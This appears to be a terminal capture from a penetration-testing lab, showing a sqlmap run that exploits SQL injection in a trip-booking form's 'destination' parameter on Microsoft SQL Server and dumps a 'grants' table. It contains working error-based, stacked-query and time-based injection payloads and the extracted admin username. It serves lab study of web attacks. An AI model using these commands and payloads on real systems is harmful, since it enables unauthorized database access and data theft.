 → ~/…/ascension/enum sqlmap -r book-trip.req -p destination --dbms mssql --batch -D daedalus -T grants --dump --proxy http://127.0.0.1:8080 --fresh-queries
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.4.12#stable}
|_ -| . [,]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for
[*] starting @ 19:21:35 /2021-01-06/
[19:21:35] [INFO] parsing HTTP request from 'book-trip.req'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
[19:21:36] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
    Payload: destination=' AND 9982 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (9982=9982) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(107)+CHAR(107)+CHAR(120)+CHAR(113)))-- zsgu&adults=test1&children=test2
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: destination=';WAITFOR DELAY '0:0:5'--&adults=test1&children=test2
    Type: time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (IF)
    Payload: destination=' WAITFOR DELAY '0:0:5'-- PPFo&adults=test1&children=test2
---
[19:21:37] [INFO] testing Microsoft SQL Server
[19:21:38] [INFO] confirming Microsoft SQL Server
[19:21:41] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2017
[19:21:41] [INFO] fetching columns for table 'grants' in database 'daedalus'
[19:21:44] [INFO] retrieved: 'username'
[19:21:45] [INFO] fetching entries for table 'grants' in database 'daedalus'
[19:21:45] [WARNING] in case of table dumping problems (e.g. column entry order) you are advised to rerun with '--force-pivoting'
[19:21:46] [INFO] retrieved: '1'
[19:21:46] [INFO] retrieved: 'daedalus_admin'
Database: daedalus
Table: grants
[1 entry]
+----------------+
| username       |
+----------------+
| daedalus_admin |
+----------------+
[19:21:46] [INFO] table 'daedalus.dbo.grants' dumped to CSV file '/home/snovvcrash/.local/share/sqlmap/output/10.13.38.20/dump/daedalus/grants.csv'
[19:21:46] [INFO] fetched data logged to text files under '/home/snovvcrash/.local/share/sqlmap/output/10.13.38.20'
[*] ending @ 19:21:46 /2021-01-06/